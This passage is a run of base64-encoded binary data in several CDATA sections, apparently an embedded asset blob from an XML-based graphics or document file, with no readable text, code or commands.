9mhUfTCRqz470VetYxaMm8IsmzyHCVzhxoRow00i0gtto1IL7cKSiwboczcO4ds/Xox9vvKZhyHc
qS9V3P4fvVT7Xi5jK7scuer9zsLhrxXYV8se/MVTtf3FHLblBxf+4H/6q7bdnsXntA/mEvIshNym
QerOR4uFg2/8uf1vPFXtt+epGi5PUnR9O195yuCpPG5YGbj/t4X+B/9zvv8Bw1zPjwyLvF4bAn3/
atB6vTUE+D40+PtfN/gFXjT4Bd0wSIoLBj//TeecAhKLzAPDk0yCwhJNfH28mIWTRzErXFwYX0Ug
w0dkmIspRdZgaEJHBPoiqrBUU/gLMb9zOEeuLV+1azTlgVR1jdcVVA8WE0usxaxtgw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
